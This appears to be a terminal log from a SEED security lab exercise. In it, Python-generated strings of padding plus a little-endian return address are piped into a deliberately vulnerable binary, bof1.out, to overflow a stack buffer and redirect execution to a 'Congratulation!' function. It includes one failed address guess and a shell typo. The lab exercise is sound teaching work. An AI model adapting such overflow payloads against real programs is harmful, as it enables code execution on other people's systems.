 seed@bf86aa3f2799:~/seclabs/software/buffer-overflow$ echo $(python -c "print('a'*204 + '\x8b\x84\x04\x08')") | ./bof1.out
Missing arguments
Enter text:Congratulation!
Segmentation fault
seed@bf86aa3f2799:~/seclabs/software/buffer-overflow$ echo $(python -c "print('A' * 200 + 'BBBB' + '\x9b\x84\x04\x08')") | ./bof1.out )
bash: syntax error near unexpected token `)'
seed@bf86aa3f2799:~/seclabs/software/buffer-overflow$ echo $(python -c "print('A' * 200 + 'BBBB' + '\x9b\x84\x04\x08')") | ./bof1.out
Missing arguments
Segmentation fault
seed@bf86aa3f2799:~/seclabs/software/buffer-overflow$ echo $(python -c "print('A' * 200 + 'BBBB' + '\x8b\x84\x04\x08')") | ./bof1.out
Missing arguments
Enter text:Congratulation!
Segmentation fault
seed@bf86aa3f2799:~/seclabs/software/buffer-overflow$